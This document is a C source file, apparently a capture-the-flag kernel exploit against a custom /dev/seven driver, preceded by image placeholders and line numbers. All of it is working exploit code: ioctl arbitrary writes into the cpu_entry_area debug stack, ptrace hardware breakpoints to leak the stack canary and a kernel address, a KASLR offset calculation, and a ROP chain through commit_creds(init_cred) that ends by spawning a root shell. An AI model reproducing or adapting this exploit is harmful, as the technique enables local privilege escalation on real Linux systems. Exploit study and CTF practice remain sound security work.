1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
| #define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <string.h>
#include <pthread.h>
#include <sys/types.h>
#include <linux/userfaultfd.h>
#include <sys/mman.h>
#include <sys/syscall.h>
#include <sys/ioctl.h>
#include <sys/sem.h>
#include <semaphore.h>
#include <poll.h>
#include <linux/keyctl.h>
#include <sys/ptrace.h>
#include <sys/user.h>
#include <stddef.h>
#include <signal.h>
#include <stdint.h>
#include <sys/utsname.h>
#include <syscall.h>
#include <sys/prctl.h>
#define CPU_ENTRY_AREA_DB_STACK_RCX_ADDR 0xfffffe0000010fb0
#define MMAP_ADDR 0x1234000
#define MMAP_SIZE 0x2000
size_t user_cs, user_ss, user_rflags, user_sp;
int dev_fd;
int pipe_fd[2], rop_pipe[2];
size_t canary;
size_t kernel_offset;
size_t leak;
size_t commit_creds = 0xffffffff810eeec0;
size_t init_cred = 0xffffffff82e8abe0;
size_t swapgs_restore_regs_and_return_to_usermode = 0xffffffff81e010b0;
size_t pop_rdi = 0xffffffff810aaa80;
void err_exit(char *msg)
{
printf("\033[31m\033[1m[x] Error at: \033[0m%s\n", msg);
sleep(5);
exit(EXIT_FAILURE);
}
void save_status()
{
asm volatile (
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
puts("\033[34m\033[1m[*] Status has been saved.\033[0m");
}
void bind_cpu(int core)
{
cpu_set_t cpu_set;
CPU_ZERO(&cpu_set);
CPU_SET(core, &cpu_set);
sched_setaffinity(getpid(), sizeof(cpu_set), &cpu_set);
}
void print_binary(char* buf, int length){
printf("---------------------------------------------------------------------------\n");
printf("Address info starting in %p:\n", buf);
int index = 0;
char output_buffer[80];
memset(output_buffer, '\0', 80);
memset(output_buffer, ' ', 0x10);
for(int i=0; i<(length % 16 == 0 ? length / 16 : length / 16 + 1); i++){
char temp_buffer[0x10];
memset(temp_buffer, '\0', 0x10);
sprintf(temp_buffer, "%#5x", index);
strcpy(output_buffer, temp_buffer);
output_buffer[5] = ' ';
output_buffer[6] = '|';
output_buffer[7] = ' ';
for(int j=0; j<16; j++){
if(index+j >= length)
sprintf(output_buffer+8+3*j, " ");
else{
sprintf(output_buffer+8+3*j, "%02x ", ((int)buf[index+j]) & 0xFF);
if(!isprint(buf[index+j]))
output_buffer[58+j] = '.';
else
output_buffer[58+j] = buf[index+j];
}
}
output_buffer[55] = ' ';
output_buffer[56] = '|';
output_buffer[57] = ' ';
printf("%s\n", output_buffer);
memset(output_buffer+58, '\0', 16);
index += 16;
}
printf("---------------------------------------------------------------------------\n");
}
void get_root_shell(void)
{
if(getuid()) {
puts("\033[31m\033[1m[x] Failed to get the root!\033[0m");
sleep(5);
exit(EXIT_FAILURE);
}
puts("\033[32m\033[1m[+] Successful to get the root. \033[0m");
puts("\033[34m\033[1m[*] Execve root shell now...\033[0m");
system("/bin/sh");
exit(EXIT_SUCCESS);
}
void create_hbp(pid_t pid, void* addr)
{
if(ptrace(PTRACE_POKEUSER,pid, offsetof(struct user, u_debugreg), addr) == -1) {
printf("Could not create hbp! ptrace dr0: %m\n");
kill(pid,9);
exit(1);
}
if(ptrace(PTRACE_POKEUSER,pid, offsetof(struct user, u_debugreg) + 56, 0xf0101) == -1) {
printf("Could not create hbp! ptrace dr7: %m\n");
kill(pid,9);
exit(1);
}
}
void arb_write(uint8_t value)
{
ioctl(dev_fd , 0x7204 , value);
}
void change_rcx()
{
bind_cpu(1);
puts("[+] write cpu_entry_area DB_STACK -> rcx");
while (1)
{
arb_write(0x10);
}
}
void hack_hbp()
{
bind_cpu(0);
ptrace(PTRACE_TRACEME, 0, NULL, NULL);
struct utsname* uts = (struct utsname*)MMAP_ADDR;
int oob_idx = (sizeof(struct utsname) + sizeof(uint64_t) - 1) / sizeof(uint64_t);
int step = 0;
while (1)
{
raise(SIGSTOP);
switch (step)
{
case 0:
uname(uts);
if (((uint64_t*)uts)[oob_idx])
{
puts("[+] OOB Read Stack Data Successfully");
write(pipe_fd[1], MMAP_ADDR, MMAP_SIZE);
step++;
}
break;
case 1:
puts("[+] Wait for ROP chain");
if (read(rop_pipe[0], MMAP_ADDR, MMAP_SIZE) < 0)
err_exit("read ROP chain");
puts("[+] Get ROP chain successfully");
step++;
break;
case 2:
puts("[+] Try to write ROP chain");
struct prctl_mm_map mm_map;
mm_map.start_code = 0x1000000;
mm_map.end_code = 0x1100000;
mm_map.start_data = 0x1000000;
mm_map.end_data = 0x1100000;
mm_map.start_brk = 0x2000000;
mm_map.brk = 0x2000000;
mm_map.start_stack = 0x1000000;
mm_map.arg_start = 0x1000000;
mm_map.arg_end = 0x1000000;
mm_map.env_start = 0x1000000;
mm_map.env_end = 0x1000000;
mm_map.auxv = MMAP_ADDR;
mm_map.auxv_size = 0x140;
mm_map.exe_fd = -2;
prctl(PR_SET_MM, PR_SET_MM_MAP, &mm_map, sizeof(struct prctl_mm_map), 0);
break;
default:
break;
}
}
}
void init()
{
ioctl(dev_fd, 0x7201, CPU_ENTRY_AREA_DB_STACK_RCX_ADDR);
for (int i = 0; i < 5; i++)
{
ioctl(dev_fd, 0x7202, 2);
}
for (int i = 0; i < 11; i++)
{
ioctl(dev_fd, 0x7202, 1);
}
ioctl(dev_fd, 0x7203, 0);
ioctl(dev_fd, 0x7203, 1);
ioctl(dev_fd, 0x7203, 2);
}
int main()
{
save_status();
dev_fd = open("/dev/seven",O_RDONLY);
if (dev_fd < 0)
err_exit("open device failed!");
init();
mmap(MMAP_ADDR, MMAP_SIZE, PROT_READ|PROT_WRITE, MAP_ANONYMOUS|MAP_PRIVATE, -1, 0);
pipe(pipe_fd);
pipe(rop_pipe);
pid_t pid1, pid2;
puts("[+] fork a process to trigger hbp");
pid1 = fork();
if (!pid1)
{
hack_hbp();
exit(0);
}else if (pid1 < 0){
err_exit("fork pid1 failed!");
}else{
waitpid(pid1, NULL ,NULL);
}
pid2 = fork();
if (!pid2)
{
change_rcx();
exit(0);
}else if (pid2 < 0){
err_exit("fork pid1 failed!");
}
create_hbp(pid1, MMAP_ADDR);
struct pollfd fds = { .fd = pipe_fd[0], .events = POLLIN };
while (1)
{
if (ptrace(PTRACE_CONT, pid1, NULL, NULL))
err_exit("ptrace PTRACE_CONT");
waitpid(pid1, NULL, NULL);
int res = poll(&fds, 1, 0);
if (res > 0 && (fds.revents & POLLIN))
{
read(pipe_fd[0], MMAP_ADDR, MMAP_SIZE);
break;
}
}
print_binary(MMAP_ADDR+sizeof(struct utsname), 0x100);
memcpy(&canary, MMAP_ADDR+sizeof(struct utsname), 8);
memcpy(&leak, MMAP_ADDR+sizeof(struct utsname) + 0x20, 8);
printf("[*] canary is 0x%lx\n", canary);
printf("[*] leak is 0x%lx\n", leak);
kernel_offset = leak - 0xffffffff810d7182;
printf("[*] kernel offset is 0x%lx\n", kernel_offset);
pop_rdi += kernel_offset;
init_cred += kernel_offset;
commit_creds += kernel_offset;
swapgs_restore_regs_and_return_to_usermode += kernel_offset;
memset(MMAP_ADDR, 0 , MMAP_SIZE);
size_t *rop_chain = MMAP_ADDR;
int canary_idx = 0x30;
int idx = 0x37;
rop_chain[canary_idx] = canary;
rop_chain[idx++] = pop_rdi;
rop_chain[idx++] = init_cred;
rop_chain[idx++] = commit_creds;
rop_chain[idx++] = swapgs_restore_regs_and_return_to_usermode + 54;
rop_chain[idx++] = 0;
rop_chain[idx++] = 0;
rop_chain[idx++] = (size_t)get_root_shell;
rop_chain[idx++] = user_cs;
rop_chain[idx++] = user_rflags;
rop_chain[idx++] = user_sp;
rop_chain[idx++] = user_ss;
write(rop_pipe[1], rop_chain, MMAP_SIZE);
while (1)
{
if (ptrace(PTRACE_CONT, pid1, NULL, NULL))
err_exit("ptrace PTRACE_CONT");
waitpid(pid1, NULL, NULL);
}
}
|
